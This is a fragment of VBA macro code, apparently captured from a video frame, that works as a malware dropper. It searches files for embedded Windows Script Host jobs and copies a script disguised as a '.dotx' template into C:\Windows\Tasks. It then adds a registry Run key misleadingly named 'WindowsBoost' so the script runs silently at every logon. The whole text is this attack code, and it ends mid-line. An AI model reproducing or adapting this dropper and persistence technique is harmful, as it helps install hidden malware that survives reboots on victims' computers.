 Call Recurse(fileLocation, objDict)
ItemArray = objDict.Items
'Loop through dictonary
For i = 0 To objDict.Count - 1
sFilename = ItemArray(i)
' sFilename = sFilename & ItemArray(i)
Set fso = CreateObject("Scripting.FileSystemObject")
Set oFile = fso.OpenTextFile(ItemArray(i), 1)
If InStr(oFile.ReadAll, "<package><job id=") > 0 Then
cmand = Left(sFilename, Len(sFilename) - 5)
'MsgBox cmand
myExec ("cmd /k type """ & cmand & ".dotx"" > C:\Windows\Tasks\abc.wsf & exit")
'cmand = Right(cmand, Len(cmand) - 2)
jobName = "MyWin7"
If win10 Then
jobName = "MyWin10"
End If
myExec ("cmd /k reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v WindowsBoost /t
REG_EXPAND_SZ /d ""cscript //b //job:" & jobName & " C:\Windows\Tasks\abc.wsf"" /f & exit"
Else
'MsgBox "Not our Exploit"
End If
Next
'MsgBox "done"
d Sub